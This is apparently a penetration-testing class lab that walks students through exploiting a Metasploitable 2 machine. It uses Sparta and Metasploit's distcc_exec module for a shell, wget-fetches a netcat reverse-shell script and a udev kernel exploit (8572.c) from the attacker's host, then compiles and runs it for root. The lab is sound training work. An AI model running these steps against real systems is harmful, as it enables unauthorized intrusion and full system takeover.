On Kali, in a Terminal, execute this command.
sparta

Click the "Add to scope" button.

Within a few seconds, Sparta finds the more obvious services, but it keeps scanning.
A box will pop up attempting to show a screenshot. Close it.

After about 2 minutes, it will find "distcc", as shown below.
DistCC is a used to scale large compiler jobs across systems, but it can be abused to execute arbitrary commands.
Close Sparta.
msfconsole

search distcc
info exploit/unix/misc/distcc_exec

In Metasploit, execute these commands, using the IP of your Metasploitable 2 target.
use exploit/unix/misc/distcc_exec
set RHOST 172.16.1.190
exploit
whoami

Save a FULL DESKTOP image with the filename Proj 18xa from Your Name.

In Metasploit, in the command shell, execute these commands.
uname -a
lsb_release -a

searchsploit privilege | grep -i linux | grep -i kernel | grep 2.6

On Kali, execute this command, to examine the exploit source code.
less /usr/share/exploitdb/platforms/linux/local/8572.c
Read it and then press Q to exit "less".

service apache2 restart
ln -s /usr/share/exploitdb/platforms/linux/local/ /var/www/html/
We'll use a simple netcat reverse shell.
On Kali, execute this command.

nano /var/www/html/run
#!/bin/bash
nc 172.16.1.188 12345 -e /bin/bash

cd /tmp
wget http://172.16.1.188/run
wget http://172.16.1.188/local/8572.c

gcc -o exploit 8572.c
ls -l

On Kali, in your low-privilege shell, execute these commands to list network processes, and the udev process.
cat /proc/net/netlink
ps aux | grep udev
For confirmation, the PID of the udevd process should be one higher. It was 2739 when I did it, as shown below.

On Kali, open a new Terminal window and execute these command to listen for connections.
nc -lvp 12345
./exploit 2738
For confirmation, the PID of the udevd process should be one higher. It was 2739 when I did it, as shown below.

Save a FULL DESKTOP image with the filename Proj 18xb from Your Name.